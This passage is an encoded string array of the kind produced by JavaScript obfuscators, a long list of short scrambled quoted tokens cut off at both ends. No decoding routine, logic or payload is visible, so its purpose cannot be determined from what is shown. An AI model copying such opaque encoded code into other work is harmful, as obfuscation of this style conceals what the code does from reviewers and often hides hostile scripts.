dO2OMuW','Ecb0WRxdSG','W7BdJxK7pW','W6/cUCoJW7hdNa','aSkNxdRcOq','WPVdH19Xza','W6T5WQZcKKe','W7BdQhFdHSk+','W7/dOd3cGZS','W7pcHCk0W5hdQa','W6tdLHlcPJ9aha','W6r7WQpcOKq','EbdcSNBcSW','qmoidmkAfG','edpcI0dcIq','nmkOxrFcHq','W4lcPCoEW6dcGa','W51dxN1d','FCozW43cNCor','luaqW6Lg','WRddRMNdMCon','pvVcPCkIW7e','ccmucmo0','W5VcQwzoEa','h8o5W5RcHSoG','W7/cU8oQW5RcUW','WP7cPdtcLdK','W71vWR8bqG','nIVcV2ZcMG','gX41iSkj','qtJcJJVdSq','W6hcSWlcGdi','W65UFx5X','WPJcPmk6nde','dCkxqG8u','xSkeWRKxWQe','W4CqWPRdSCoJ','W7PAWOJcSfS','aqhcVCklW6W','rCkFWOqsWQe','uZ7cNtRdVG','W5VdVCoeWOdcVG','WQ7cTCkfW7JdRq','xLv3WQLE','uaZdTmkwW78','exi9zXK','W5aIkGxcHG','ACoaW61khW','W4tdReldRCoH','W45tzKD0','hIS5t0q','hSoWxb7cKW','y1CbW4ZcLW','W7ZcU8kpESkj','uKmYW5NcJq','W6VcSWhdQCkQ','EsldGSkuW5q','W47dL8oiWPtcSW','as7cUSk5W4i','ySoOWR4OWRm','FmkiWOimpq','W5RcQstdNCk4','g8o2W4NcJCo8','t0aaWQjF','CWxcIrJdQW','uSoCeSkAaG','W4dcSfv6qa','WPvBu2ne','WRPGmG9o','ESkbWPenmq','W59eWRaeBq','CqZcHeZcSW','W7tcMmobW57dMa','WP/dHvrLAa','WRSGWQH7W6q','abWYCNS','W7xdHSoIWOhcRq','WQpcVSkchIS','WPRcN8kXumkS','W4TWWQBcGMC','hN86ysC','kHNdK1tcLG','fXJcTCkgW6u','W5JdJNraqW','WPVcPSkDjJu','kddcNLxcUa','BCkaWRCpWR8','lG3cMflcJG','WQLzbG','Amo2fmkhja','iCkOqqhcIW','eqWvhSkC','wIP2WP/dIa','W4tcISooW7tcPq','zCoqW7TKaa','AqNdHmkfW78','WQRcNCkmsmk5','WQyXWQBdMSoW','ECk4WO4AnW','W7pcSCkIW5NdRa','ouquW5Lk','W4hcRCo/W5hdJW','g35nbaO','fSk7FclcOW','q8oNWPvTsa','W5xcLSkRWR/cSq','WQbtpmkVW5u','hwCSFJG','vd3cMtVdPG','Cdnyq8kG','WODhkrT3','qCo6dCkhnW','WQSKWRCtW7S','kKdcOSo6W4W','CSo7DuGF','WO3cRmksW4/dJq','iwaBW55y','htJcJ8kuW4e','W6tcPGtcKZW','W6RcLINcJHO','eZClBmkN','W7pcTrlcOsy','nfhcI2lcPq','WP3cJmkZCCkR','W4BdH8olWOdcTq','g2uVCXa','WP0zAdhcTq','lwmaCHi','sSo2jSkmgW','WP3dVLldM8ki','oHxcMSkTW5G','xsv9WPZdSG','WPCBWRHZW6C','iSoTW53cJCoR','WQtcSSkTiXe','hYKlhCo9','hblcS2FcVW','ySkmWQ40WRG','WPiYWONdSmkx','W6G+jhhcJW','ASkHb8kNfq','x8o7hSkzmW','WQVdT0esFW','WRbnpmklW5y','WPKDWOddS8kw','WP7cK8kcW6ldTW','adxcOmkMWQm','gc7cOCkyW5W','AmoJp1f0W7eml1nxjfS','WP7cSSkaW43dTW','o2yuW41k','atNcGCkoW48','hM/cGCkbW4e','lHezWOZcNG','W4FcSHpcHIy','WP3dMgH0Cq','W5tdGvq/va','WQNcIHlcNSk+','BYFcV33cMa','vIdcKXJdMG','WRPfa8kSW74','W7PlWOxcOt4','W61MEuf3','WP3dJ3BdSSkG','lMKRWPZcHq','WOK+CHtcNW','ohKVuI8','k3PiW7FdTG','WRRdLabFpa','kmkjDrZcUa','WONdTXxcGbS','DSk1WO0znW','W416WRFcMfm','W4xcNSoyW43cLq','Ds9Ctmkq','xdDpWOldSG','W6tcQSokW4ZcPq','W5aveI3cVq','WPVdNKTnya','WOC4WOtdOmkt','aIiREmkq','b3O6FZW','W6K6jHFcUW','BaZdS8kwW7q','lhelWRVcGG','W79aWQBcTMq','hCkuBbm4','rHJcMWJdUW','z8k5WO8yjq','W7XPCKHk','WRuhWRLQW6y','W5LjaSkFW7m','vcRcG2/cTa','W5JcN8oJW5hdRa','W53dK18YyW','WPNcPmk2W7FdRq','WPiWWPldRCkx','W5xdGHvevW','pG/cRM7dKW','W4ZcLxDaua','BCkfWPiiWR4','aW8QoCke','qe1RWR9V','WRNcO8ktfsm','W6zpWQWExW','tMeEW7JcSq','WP7dGMJdRmkl','BJZcJgNcVG','W4FcU8oPWPJdSq','WRRcICkHrmkL','W7rVWPxcNxe','atGNtLC','zXNdO8kWW40','WORcTmkqW4RdQq','w8oBa8krla','CbddVSkcWRW','W4rXWR0hBa','WPNdRgVdSCkj','W4S2WRtdJmou','eCkSWOGfea','WPPGkGje','BGnUmmkd','WONdIx/dLCka','i1qyW5Hc','tff8WQjr','WQapWQNdLSkC','W78ZcHJcIa','WQZdTwVcJCkP','WPnPkmkiW6S','WRldGNldRmko','dCk3wrOK','k8o+W6hcNSob','bCoZW4xcOmoq','WPxcSmkqW4tdOW','tJdcJrhdQG','ASoPj8k9lq','WQRcHCkiarG','qSoMpgJdTM7cI8o5W4WPe8kv','W6JcLGldT8kC','WPa+WQBdR8kB','nMqPWRj1','imkKqWNcMa','WOFdN11Dra','W7SSfYFcIa','iGmmk8kB','FIdcLYBdSq','baStiCkq','WRvjamkxW4C','pwa9AY0','WP7cQWBcNZK','ySosW7DYlW','yqhcJXhdVG','WQJcGmk9smkw','A8oRaCk7bW','lZ3cSCkqW6G','zanjASkw','WRRdIeH6FG','W6WIcINcJW','W4ZdTCoOW7FcLq','lw44Fcu','W6n3esz8','W5ldQ8opWOFcIW','iqjFWPtdJq','F3quW6BcGq','W58CWPFdKSoZ','W7/dMNWGxG','CIldH8ktW7m','ebq6l8ku','WP7cLJ3cGZu','kfmRW55y','aGefoSkg','hSo7W6ZcOmoj','peOxWP3cOa','W5LLjmotW4q','W4RdHghdUCoB','W47dLCowWPRcNa','bHSqxmk3','WPRdTw/cJSkZ','W5/cRCoHW5RdMG','prqbi8kL','deWYWPZcIW','dXmNkCkc','FWLkC8kw','W6r8WP7cKKm','WONcKSkPfa0','WPODzYBcUq','aN45WRFcKG','gWilc8of','W6KJgc7cPW','ztBcQdhdIG','qSoIW5efjq','af1VnSk/','gwe+zJO','DCo2W6nZeG','W7HKWOaxqq','zmoNW4XQaW','CHTyyCkh','WQzgWRy+CSkUWR8','lGmxtmk2','tmkfWOGdWQe','W7ddMbtcMSo4','WO3cR8kyW4ldVq','WOJdObJcUYa','WOC1WO5pW5C','W5PeWP0zqG','WRThg8k1W58','WP9YeCkWWQG','ptCXeSkx','WRRdO3raDa','WQFcSSk2oCkZ','W5tcM8oaW73dQq','zGZdTmkaW6K','W61kWQFdNCo2','W6BdNhVdTCoP','tmk8WRGgla','W4FcQIxdU8kD','WPBcRmkfW7VdRW','bIeLoCk7','W4JcU8oOW7RdMG','itHFWRZdQG','WPnyaqbj','WOH6pGvy','pmk3rWZcOa','zSkYWO0KWRC','yGRdU8krW4W','W7pdICoGWO3cSa','W6lcScddTCko','jmkPvX3cKG','W5FcHSoMW7pdOW','rWRcQIddMq','wmohl8knpa','W7a+W7hdM8od','ASowW4jtda','b3GfWQ3cRq','WOaeWQXNW7i','n8ozhmkRhW','n3eBWQpcGq','WPldGcJcRH8','W6zMFfHp','eGuJeSoy','W55pWQaNCW','rvTxWQHT','amoZW6NcUmo0','a07cL8kAW78','qYDYWPFdOa','WQj8gSkOW4i','W5LJWQi+qq','WRxcRcNdOCkB','rwnBWQPq','W6e8WPJdNmoT','DmkuWP5PWPi','fYStpCos','uHpdVSklW7u','mYKjfW','WOeOpmkXW4C','W7pcSCkmW47dOG','qbhdK8kdW48','WPehWQLTW78','hJS/EM8','W4fxWPldTSou','BaLMWOVdLG','WQf1mdPf','eCkGWRGLna','WOBdH0T+Fq','q1juWP9O','yIu5rh8','budcV8kDW74','W4ZcUxb5xq','jdKVW7q3','ESoKnmkSnW','WOxcGHVcLSkL','W7rDWPpcU8ou','WRBcRmo6WQ/dOG','W4ZcVCoPW5tcMW','i2hcP8ktW4e','W5rLWOisyW','W4vfWRmAEa','WORdImkrEqa','WRD5WPHQW58','C8k+WQK+WQG','W7nsW5tdU1y','WRFcN8kuW6VdJq','W4FcQSoHW5BcPa','WPxcJCkfW4BdSG','kHJcKvpcTW','W7rVWRaewa','WPizWQ9PW7y','zmkUWRW1WRi','psaRw8kP','W59aWO7cP1m','WOldLv3dLCkc','ye9aWQBdPG','tIhcHcNdRG','WQFdO11XFW','AZVdLmkjW5O','W7TprwPQ','WROZBdZcHG','bL8rW5PB','WPhcJrNcQmkZ','WQtdIJNcRXK','Ax4IW4pcTG','W6BdISkRWO7cPW','kWqwW4hcPq','WO3cOJBcN8kS','fSkbW5ZdMCoe','W5KQWRldOmoH','c0/cVmkfW7W','A1z5WQTv','oeCiW51V','WQ7dHx3dQ8ki','W6ZdKN4','qeuZW4JcMG','W6LUWPFcKKy','W5aCWPJdPmo2','WOVdJ2tdRSk9','WOT7gtPn','W6VdImo2WO3cGa','xbCoW6pdPa','W6rbvvXy','cYxcMSkqW4K','W5RcVsBcTc8','WOBcQmkTs8kK','pXSYa8oV','W5RcVYtdISkQ','W6xcSf1RFa','WOdcSmk9gsu','a34BWPJcJG','B1CcW5RcJa','WO3dV3BdRCkm','WOarWRzZW7q','W61/FLHc','WPlcQmkoW7VdSG','W7dcV8o/W4NcPq','W4xcKJpcSHm','nNa/W6D/','yvqIW5NcHq','W7HoWRddG8om','W6SWWPLN','ewWiWP7cLq','ydZcTtxdHq','WPddQcNcRs0','W6/dMx87AG','gSo+W5RcVmom','W70ZnbpcPG','wg8vW4tcIq','WO7cKXdcLSkc','WQJcHqNdTmkv','WQpcSbldSSkz','WPtcGCkJhY8','W54uWPxdG8oe','W7vMCuLt','W7JcLa3cKWy','W5VcN8oAW4FdJa','CctcKwVcPa','W4nsWPZdV8oq','WQBdQrBcRXC','W5RcTgzaEa','tCkIaCkunq','c3lcICkLW7C','F0jMWR91','amoVW5/cOCoJ','WO8ZEqxcMa','msy3r8kV','pLC1WQVcRG','kXlcQeBcMa','W4/dM8odWPRcKq','WOCKWQNdOmkD','W5lcMxLcAG','oKVcHSkTW5G','WQblaSkVW4K','rCo1W5LicG','cCkDwcNcUG','W4KkWQNdJSoe','qxCHW47cIa','hIldUmkTW4a','WQKcwcpcMW','WQvxa8kNW6W','W7/dMCoZWO3cJW','WOKBWRP6W7G','j045wXO','sbpdOSkcW4i','nCkexb/cMW','m09tF8kT','WO7cP8kEeJe','WOVdLgddTmkn','W6/dMLqjxa','WRevxZBcHa','tr3dT8kuW7q','W6hcUmotW5lcUq','dspcSCkXW68','WOlcLSknEmkM','hcm1t0G','W7tdGgBdSSoG','W5G5WORdGmok','EwXAWPbq','W7ldLLKZua','hbZcRMFcSG','WOxdJX3cTcO','WOxdSdtcPsC','WPVcNCkuEmkU','hZetd8oA','W70kWQtdUSoh','oZW4tuS','CWBcJsxdPa','W47dUSoZWRBcVa','W7KRbhBcLW','s8k2WOysjG','W7JcUY3cNXq','udtcQYJdNG','WOnKaI96','W6vNWP7cHey','WRRcQ8k6lqS','W7tdMCocW6lcTq','jXaTtCkK','EvHSWQHK','WRldUCoVWP3cPW','acu2tg0','n1u5WQpcLa','n8o7imk1tW','W4xcPwj7rG','u8k1W7mOWOm','WRldNLpdR8km','W5/dNxddT8oY','FmkjWPORbW','W6JcIbtdRSkQ','WOf+bCkUW4u','W4BdLwK6xG','WQJdMttcHaW','vmkwWPG/WRO','WPNcTmkCecO','W4NcTG3dOCkN','es5Uc8kM','W5/cR8obW4hdNG','WPqVWRP6W6O','W47dRgFdSSoP','nSkOFYuy','WO1mlH1i','WPCsWRPxW7q','W7NcGXpdOmkX','WPGCWPZdQSkm','WRZdU1fqvW','W6GvfdZcLG','W4tcTc/dRSkQ','uu8oW5RcLa','g8kxuZO5','nwaTW7vv','xKvNWQL3','FCkhWOOinW','WR9kgCkSW44','qYT9WOxdUG','WR7cR8kPW4FdJW','ACk1WR4Uga','W61QBeP3','rSobW55miG','A8opd8ktiW','ptiAg8o/','W4DpfNhcNa','jmkFqXZcLG','rmocW7fYkW','W5yfxgby','BYddT8kdW70','yqfBvCo6','WOJcOmkaW7FdQW','mWdcQM3cRq','yt/dGmkZW54','W5JdK3FdKCos','fI3cQMZcHW','p2CGWPFcSa','sCkKW7aiuq','hKidW7Hc','kJxcVW3dVG','W4uNWQxdU8ov','WRFcVSkbbIG','W78Lms3cQG','drS0y3O','ASoodmknmG','imk1rMdcIa','WOWFctG3W6NcMSo1eSoRW7jI','tSklWO4TnG','guNcJ8kzW70','pCkoqthcHW','uHRcJatdRW','WQCsrcpcUa','wvnEWOLF','Bu0iW7RcKa','rcTtASkW','a24qWQ3cJq','W5pdRSoqWRRcNG','WOtcSmkojbq','WP7cQCkJW7tdJa','xr/dGmkeW7m','i2uztG0','W47cOmoLW5/dOW','ae4jWQpcGq','W5/dU8oiWPBcGW','W59JWOFcOuq','W7ddG8oAW6hcQG','DSk3WOOpWR0','WQNdHxZdUSks','CmkpWOqWWQm','W6L9E3vQ','WOBdGvXbsG','h2SkWQNcSG','WPRdOaVcMYO','W5TQE0bS','edapESkV','WQZcKCkfW4pdOq','cdm/vKu','kCkFyXiM','W7jGWQBcHey','ttLVWO/dTW','oXNcPmk7W4q','mMWIWPxcTq','W58gbZRcJq','wIX8WPFdSq','i8k0zZJcTG','WPpcQSkbuSkf','umkoWQODWRu','W4SxWRNdMCon','W47cLvHprG','WRRdMKP2yq','FbhdU8krW40','iXrUiCkY','WQW0BrlcJq','WPj1g8koW78','W5ldHLBdImo0','xSkWWO8dWQK','dNxcPa','gbZcQM7cUG','W7OjWR7dO8k1','mSknEcZcLW','id/cHudcRa','W4ZcUwPlxa','ftKbq0u','BIRcJwVcVa','W5bYWPxdHSo5','WOCgBaFcIq','W4xcQerrsW','hdKPsf8','W53dV8omWOdcIa','W5xdTCooWPVcGW','WOPUiaf3','W63dNH7dGSoz','WQubudZcOa','WRdcP8kClYO','btK3o8oa','tmk2WQO0nq','uSkCWO4vWRK','fmkByZ7cRW','v18/W4FcGq','amkRssNcPq','ss9CBCkD','W5jxWQiFEa','WP7dNXtcIrW','WRVdQqVdLSkH','W7KTosJcUG','vKS1W5hcLG','W5jouwH0','WO4CW5NdOIDBWReeuJKfWOG','WOxcUmk/DSkF','lqexo8kg','WRZdK1T5wG','W6tcO8o9W5BcRq','WPeHWONdSSkE','zZXFF8ka','iCkrwcJcMW','aSowW7v/bb8V','uwWXW67cKa','WQ3cT8kSibm','ltWleSod','W7ZcT8kjz8ki','W5vVWPBdPmoB','A8o0mSk7bW','bqSniSku','vhnPWObd','mJGlu8kO','W6FcHLXKzG','W6RcGmoqW7hdVW','ohpcU8kAW7e','W59dDvPJ','t19JWQLJ','itHaWOldIq','s8kQWRGO','gbSKz1O','BbFcVqy','WRhcRtJcJCkZ','WOZcTmkcW5ldRa','W67dSwFdQCoTWQpdTcFdOSowp8obnG','mWifa8ob','phKhWRVcVW','DSo1W4rIma','WPZcI8kbu8kw','W4avfJ7cJq','edeXb8oB','wWTKWOxdTa','W7OjWPtdJCkY','W4zDAv9u','sdFcKhhcUa','BCk9WOC7jW','pZiPj8oC','W68rWPVdRCox','mmkFxqhcTq','W5pcMSo4W4RcNW','lCkFuY0c','W4PMWQtcOKG','W7ldOg8RAG','W4pcRa3dJmk8','W6PGWRJcKgy','wSoghSklla','W5tdNN4Yzq','hgW2WP7cGG','y8kDW55/jq','sdtcV2ZcQa','jdCnamos','WRhcHCkmbcS','W5mgWPRcKv0','WQ/cOCkkltm','qSkiWOCwWR8','WPOJWP7dK8kl','W4lcRmo0W7FdJW','e8kzrqVcMa','qtT8WRFdSW','WQpcNSkaw8k5','WPZdUI3dGsm','W5tcMCoxW7ldJW','gflcMSkqW78','f8kCrsGv','W4BdKMOLrG','W7jwWRyfya','EmkeWPWooq','W4tdVMNdV8oV','butdJbFdHq','rv50WQP8','W5/cR8oiW5pdVa','fSkhtcCS','W47dGmoQWRBcJG','WPfAaHZcJW','eJmdpmkB','W6pdSvvyDW','W7RdL1VdKSou','hrCopSku','W6BdMhH1wa','hrikoSkR','dXmkjmke','W7xcRX3dMCo6','W5/cJrtcNIm','W45pWQZcV1m','xNm4W5/cIa','qMiXWQqI','iGCeFmkz','uYG/W4/cKq','WPdcLCkrumkw','E8oHWRPeea','W7f4WPFcJei','kreiWQdcNq','umoTiCk9ha','W5tdLwq7xa','WPFdHuXKDW','zCkCWPSnnq','W5pdPKKYDW','WRldKcBcQbS','qwnJWR12','W6JcOJxdQSkB','WOhdVqBcVIq','W7RcJmoxW7xdRa','WPH5iYf7','W4BdM8opWOpcTq','venkk8orWPy+FaNdV0VdRq','ia3cLCkvW64','kWaQuSkR','fMiOW7HP','ddpcT2JdKW','c8oaW47cV8o/','W5VcJmo5W4ZcGG','WOpcHSkPaYq','dsulbCoo','W5xdKNJdT8os','W7RcLbBcT8kG','iX4Do1u','W70aoIVcHG','p0GcCKy','WOhdSwddRCkn','W6RcJCoMW7NdGq','W5ZdMN4Lrq','lIaLrmkt','WPDGiazB','cbdcRgtcVa','BH3dMCksW7q','tSkLWOyVda','WOreWRldJCkY','W41dWO3dKCo3','dYi7wSkN','zXBdLmk+W4W','dxi3WQ3cGG','W5tcO8oEW7hcIW','W6STjaVcPW','W5hdK3JdR8op','xHfDzmk6','WO7dILbHza','W6ZcM8o7W43cOG','hxFcMSkrW7C','WQ9Bjq80','gGmtB1e','WPhcL8kkv8kg','W5WMoqJcQa','amkvqr3cTq','WPxdRqNcOsW','WQ/cR8kMW4ldGW','hYpcLmkRW4e','W40bWOtdISog','kH3cVWFdOW','W6/cHmoOW4ddMG','W4JcPKrwAG','W7tcOmoYW4RcPq','W6pdKI/cTqa','WOBdOb/cPs0','mXlcT2ZcIG','aXeqWQxcJW','A8oPjCkYfq','d1m+xra','WRWZAXlcNG','CYRcVJFdNa','kYRcNCk7W7W','jaC3gCo0','ESkIWOO2ra','EIhdU8kNW40','W7JcSalcRsq','W69SWRZcNf8','W4pcJt3dJmkI','W4JdRSoVWOpcHW','WRHhamkKW5e','w8oalmk/iG','W4tcVJxdNmkR','WQNcPCkplte','W6VcVSoGW5ZdTG','W6CalNhcSa','DmkhWPu+WPa','W4BcQerBrG','WPhcJX3cNmkc','mfNcP8kGW5O','kZC3eSop','AfekW7pcMa','W67cOq/dRCkB','fYBcLmkRWRy','W6K/nbRcSa','WPpdNsFcGHS','W64UWPPmW5G','xCovemkDoG','W7ldGvWnvW','W4icWQldG8o0','W6BdVfOHrG','W7zKWQpcK1W','CSoKW59Ppq','vmoee8kDmq','WPFcTCk7W6VdUa','fSoWqtJcRa','jmkFrZ7cSq','W6KmfH3cJG','W6vNWPNcLLu','gKeDW5DE','W5dcTgnlxG','W5NcPCkfW7BcHW','W7PRWOVdPSov','W53cSmoiW77dJW','bd4Xqu4','smkEWOGkWRG','Bmo9jmkFpq','W5aImr7cTa','W6JcMHhdT8kB','hWu3yaO','W53dJMyPrG','ateKrvK','rSkLWOubWQe','ifKkW5Pa','AmkIWRGgWOu','WOBcJSkatCk3','qvm0W6hcQa','W7VcPalcOda','W4ldG8oSW6dcGW','pSketrtcHW','ceRcICk3W58','fcxcQ1NcTq','WRxcVmksCCkp','cwqPW5Pc','W7/cKSouW6FdQG','sXyNAmkr','W6tdKeNdVSoa','wsJdNCkVW48','a1lcG8kUW68','WOzzisbF','WPBdMIVcOJy','FSkQWQ8SWOK','EIVcI33cTa','bCoaW4NcP8o/','iJT8WPRdMW','FCkmWPSTWRa','WPJcOCkmr8k1','W6pcTCoAW4tcQW','xCood8kMbq','dH0vF8k2','WQmZWPpdImkU','jSkktb7cTa','WQRcRrtcSCoV','eYKfaSki','W7DpWP7cOhu','WPrPeCkqWR0','WP/dIgNdQSk9','fSoJW4lcGmob','W4xcIJ3cMYe','aSkcWQmzChb6fYbpx15J','sX5lyCku','WPusWR95W4e','dCkZxrqy','lvGrW55C','WPeeWR9mWP4','b3WLBIS','W6CFbHpcUW','W69bFeP3','gCkOuZeq','iwe3Ab0','W7TZrJTx','W6KqWQFdQ8on','gmkcxY8g','W6zQWRFcJ1G','WPNcV8kBW6VdTq','qZBdLSkSW6e','eJingCoC','WR3dLL7dHmk0','xbhdQmkuW7K','WPO9cSotW6G','W4JcIdJcObW','e2i9BYK','EmkmWOGpnG','DW/cHSkuW54','qbVdHSkxW68','W5JcVWzkoq','WPxcSSoVW4xdSW','pmoOWPirWPm','n8oVlCkXwG','EbxdO8k+W5e','WPzUkqTF','xSkkWQuoWRy','aq4qpSoQ','W4ZdM0VdO8oa','kGaEvfe','ffOpWORcNG','kqCerxa','W7hdGb3dJSoj','W4xcNSosW4ZcQq','W5vMWPldGCow','W4LkWPZdMSo5','ymkfWPOrWRa','WPBcMCkcjJu','hgu0uJO','xYT7WPRdRq','W6BdICkJW5NdQW','uHlcNulcUG','W6pcVSoPW7tdTW','kKhcR8k9W5C','zCo9W4z5cG','EwvOWRfq','BmkVWRuLWQq','aL00WR3cIa','jfuzW5GI','WONcN8kWW4FdVq','W4FcRIldNSkf','WPWUWPddU8kn','dcJcG1JcOq','uZ3cMJpdOW','WQ3dQ8owWQtcGZxdOq','v8ofaSkedG','iZKhumkH','wvLUWOXq','xLPBWRLO','W4NdNSkRWQ/cJq','DsnWWO7dSq','W4VcUs3dM8kK','WPJcPSk7W4tdTq','WRVdVINcVJ4','WO5Gm8koW6e','WQWGWQVdOmkA','gtmbvfa','W4bFWO3dMmoB','BSkCWOrYmW','W5a+WRJdN8oJ','ou4jW6Hi','W51rWO7dR8o3','W6/cG8oxWOJcIG','W7nUWQ3cRvC','WQHSW5vRW5i','W57cVsddNSkF','FIddPCkrW7a','W68VW7/dGmkB','lwyEW4Dh','WOJdNmoVW6pdUq','WO5XjGfg','g8kfxbGa','hsa6sv0','W5XTWPVcU8ox','W4tdS1BdImo9','nri4WRJcSa','W6b9WOtdRmoN','WRGiWQBdSSkk','WRjrpqHi','gLSvW5nv','W5NcPSoSW6/cIG','W45eWPyuCG','W4uAfdRcKa','bHCujCkb','vK1vW6NcTW','W5VcOvf3xW','cmkmwbhcOW','gwi1EYq','W4FcGCoZW7pdJW','WRtcJmkMW4ZdKG','WPCdWRf8W7i','W5zQWQeCya','B3LdwW','qmoaW61YjG','W4NdKhtdSCo7','ESo+mmk/aa','W5VcIGBdUSka','WRdcIxSTwG','W7VdGLNdImol','pgKyWPFcNW','WQJdQrxcU8kN','W7hcJrJcOcu','W6NdT8kLD8kY','bSktEa7cUa','dY3cRmk2W5u','W5zdWQBdSmoV','xL97WRHC','xIhcJtFdVW','W659WQlcLgO','W49rWPNcNua','WO5YkWrD','qCo+W6nEfG','WOddU0m','FCo2W4hcRSo/','lumnW5Tl','fImkh8on','rLP8WQHN','sbVdM8kWW44','sa00wCkQ','W71oweTw','WROpCd7cLq','W4NdOCo3WQVcOq','q8oMbCksoq','WPxcNr/cG8kq','uCo6W6fzia','W7rXCKXg','aMdcMmkJW7W','WQKUemkJWQy','a8kyxq/cPq','b30xWQVcIW','W4aIjrVcTW','WOlcM8k6jse','WOBcRSkXtCke','kf0SkCoq','WRugWRbKW6e','WRJcOIlcQCkL','W4lcSh5tza','y8owe8kXbq','lZ0yqMG','cNpcMmkoW4G','WRPWoGX3','W6hcVSo8W5RcUa','WORdPN7cSuq','ceWYWR3cJq','rXxcJ0NcIW','W7T7WPJcNuq','exW5yr8','fJRcP8klW4y','W79dWR0ozq','W6BdICkWW5ddRq','W4xcUItdGmk4','WOFdLvDnDa','WOXYhW5z','mH4xumkc','WQhdL0NdHSkZ','W4hcH8oCW5lcQW','W4FcUGhcLt4','zJFcHfdcSa','qqNcQahcTq','mNiNzYi','W7K8WQJdG8k8','WPG9wa7cGW','W4NcQNvlsG','B8oAgCkCoW','WOWhW6RcJmk9','W7KyWP/dISoO','W6JcQcdcKJK','W5VcSmoNW47dUa','WOJcNCktW5xdIG','dN/cNCkbW7G','W73dRv0dqa','rCoHWR43ra','mte/wSkP','WQtdKXZcO1q','g3BcNSkfW7a','W7XGWQZdPSoy','W7JcNSoAW7xdSq','wrpdGSk/W70','WOlcNSkqu8k/','eh3cH8knW7e','WPJcJ8oEW7hcIW','W69CWRBdU8og','W4tcVY7dJ8kz','W4yrdJJcIG','W6/dOMaIxG','WOdcGCkTvmos','W6HAFfPp','W7RcH8k/W5xdLa','lHtcLmkrW58','W5ZcSMnqxq','s8k3WPatWRq','WOVcLWpcMmk3','WPBdVLldT8ke','rshcIY7dQa','WPmVWQjVW5C','W5biWRCCCG','B8kxWO4QmG','WQ4NWQBdRmkB','sCk5WRWgkq','WPlcLb7cNmkw','WQDAmcH6','FmkgWPKTka','W7NdRSoTWQxcQa','mSk1sIy2','WRfmzgRcUW','wd3dNmkPW40','W5FdO1qGAG','WQOGqI7cRW','tthcTIVdOq','WOaKtt3cNG','buNcImkBW6G','jZWUFSkn','CHKmpCo0','WROGWRzCW7q','W7ZcOZxdK8kS','WO5LlqfF','W5jfWO01qq','kXVcMKtcHW','dL0Wbmo1','W5pdVMK/qq','sgmRW7hcPW','DZhcLdpcHW','nam0c8kB','W4xdG8oJW4dcGW','W6VcMmoiW7JdVW','gX3cP8kRW4O','vCkwWOCqdG','W5ldMSomWP/cVa','W4TjWQ3cVxm','W7hcPd7cOmo6','W4mqWPNdV8ot','W6FdOvWJqG','WRJcO8kbbca','DtXTvCkK','WQNdGgpdT8kB','umkRWQ4DcW','W4FdHw0YyW','AmknWRb8WRa','cJ7cVfJcNa','WOtdGG/cVcq','W6z9WRxcNLy','W6lcM8ooW7dcQa','tNePW4dcTq','WPC9WPldLmks','WOXXpdXz','W7ZdNMagvW','W6vlWOxcUJ4','W6pdIGVdGCk/','WPJcVmojW5hcMq','zqTLW6pdGa','W7hdNH3dJSo+','WQldNLvJha','WPxcVmkOEqe','lZRcHCkwW4a','xCkvWO4aWQe','WQq1yWpcOq','W5xdUSomWOpcGq','W4RdRgmqwq','fwaCFZi','WRxdLvLWha','W73dNfZdLSoU','ccRcKSkiW4G','W4r4FvDA','ASo7W4fVdW','WOr1mSkxW40','WPNcV8kAbXu','w8ozE8kVnW','o8krsH/cKq','W63cUK0YqW','W5ldMg8Wqq','W4BcPhHqEa','W5DCWPRdR8oU','WOBcQ8kczCkz','BWJdTCk8W4O','ncCBWQ/dLW','WPtdVrxcTcO','lMelW6va','WRf3mCk8W6C','WOJcKSkgqmk6','gGtcN8oVW4C','p19yuaS','WOpcHSoKW7xdKa','WRvNWQ7dOmot','oIRcUCkXWRy','WPPIhWLo','AtnPFSkE','A2mlW6FcOW','bH4ygCkd','W5/dK38HyW','W6DexeTA','W5JcPKvuxG','W7jbBfLX','WRJcL8kms8kR','E8khWQewlq','W6SWcHxcIq','t8kpWQOsWRO','W6pdGLfuEa','W5ebWPtdKmo0','W47dPCo0WPtcLG','hIxcMCkgW4u','W5ldQCoFWRtcVa','WOXmmqnc','nh8AW6JcKW','aCoPW4VcHSoI','W44dWOBdJ8od','n8oUimkvbG','WQWJWP/dPCkU','WPRcISkmq8kM','ewC9CIq','iLiEW4HB','CcddICksW68','fdNcMCkFW5C','AK8PWQxcOq','ytjAWQxdJa','xmoxW7fQmW','pCkDtZe3','htKvemoh','W77cTrldQCkn','iSkRzbpcJa','ESk5WPOMca','WORdGhtdQCkB','lrNdK2NcNG','WRPIdtrU','WOnCswq','W6NdHwNdKCoI','WQlcLIBcJWa','dMGKuJS','W4RcRCo9W7JdMq','WRVcUmkAfrC','W5xcHCokW7hcRW','W7HWWRy4qq','W4/dJxzxzW','W4BcMSogWO3dQG','fCk3EIet','twfFWRf+','W4zNBenb','zmkuWRiqW58','fSkCrZ7cLW','W6BcTCo6W43cVG','dt/cVhxcRW','BqNdOCklW7y','yIhdK2xcNW','ifedyHO','ASkGW6upcG','WQ41ztFcVq','oCo/W63cSSot','FX5oDCky','W5hdRN0UxW','WQtcUmkInJO','pbtcPCoXW58','p247W7X2','o08BW5zP','pcyQumkB','fGOFvhy','bSkOrWVcIW','WRhcPSkDdsm','W5GGWQddMSoX','WQ7dUN9fCq','nb4Hsf4','WQVdP3burG','WODXhWng','WORcUmoPzCkg','W7pdGx0MyW','W7W7WQT4vW','bNhcHmkEW6e','WRivWRv2W4y','W6hcRs/dUta','W6LLr3Hr','W67cGSo/W5xcGq','WQaRW7/dPCkx','W79RWQ3cJeK','WQFcRCkRW5FdGq','WQZcVWDbsq','WOy5WPtdO8kn','WRBcQSo6W5VdOW','EbPwuCks','qYrYWOxdRa','WPddTctcVc4','WO7cNJVcNCkq','WPJcNmkWrmkQ','EuGYFWC','tv91WQbZ','uZNdMCkLW40','lHBdUmkoW4a','gmomW7JcOSoU','kdBcN8klW50','swfUWQ5S','W49iWQSyqW','W7RcV8oNW7FdVa','W7RcJCoxW7xdUa','WOtdVrNcLd0','WOFdGKr5AG','CKfaWQxcRq','hXycjCkj','pL4jW5PD','t8ofg8kMaW','WRH8gSkPW4C','WPpdGNddT8kp','WPhdPhhdLSk4','W6lcMCoaW67dKq','W5xdH1tdGSoQ','cYlcKbRdKW','dwCuWPJcGG','WPFcQ8kubJu','W6RdLCoYWP/cGG','ws1jASkK','W5RdV8ogWOhcLa','W4FcTCoZW5lcVa','WQtcR8kos8kM','WRhcHHpcL8kZ','CXhdOmkCW60','WPOtWPRdOCk+','WRCpWRddTCkX','svvIWQXJ','W6TTWRxcHeu','W4ZdL2G6zq','W7XbFeH6','qqJcRsddPW','W